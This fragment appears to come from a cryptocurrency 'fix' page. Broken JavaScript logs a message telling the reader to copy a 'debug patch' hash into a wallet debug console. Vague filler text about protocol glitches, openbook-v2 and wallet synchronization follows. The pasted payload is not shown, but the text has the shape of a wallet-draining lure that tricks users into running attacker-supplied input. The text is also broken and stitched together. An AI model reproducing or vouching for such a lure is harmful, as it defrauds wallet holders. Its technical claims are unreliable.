
patch required for The Market has alrea
dy expired.");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A deep dive into the protocol’s architecture is
sometimes necessary to fix recurring glitches.
The community usually flags major bugs within
minutes of their first appearance on-chain. If you
are interacting with openbook-v2 , ensure your
ABI is current. Ensure that your digital wallet is
fully synchronized with the target network